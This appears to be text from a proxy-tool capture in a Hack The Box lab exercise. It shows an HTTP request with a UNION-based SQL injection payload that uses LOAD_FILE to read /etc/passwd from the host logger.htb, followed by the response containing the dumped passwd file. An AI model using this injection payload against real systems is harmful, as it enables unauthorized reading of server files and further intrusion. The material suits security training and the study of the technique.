 Request
Raw Params Headers Hex
1 GET /room.php?cod=999999+union+select+"1","2",(LOAD_FILE("/etc/passwd")),"4","5","6","7" HTTP/1.1
2 Host: logger.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qgmak8t0eevfl7cdjpi741tte1
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 2
11
12
13
Response
Raw Headers Hex HTML Render
124 <span class="price-room">root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
143 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
144 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
145 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
146 _apt:x:104:65534::/nonexistent:/bin/false
147 messagebus:x:105:110::/var/run/dbus:/bin/false
148 pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
149 mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
150 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
151 </span>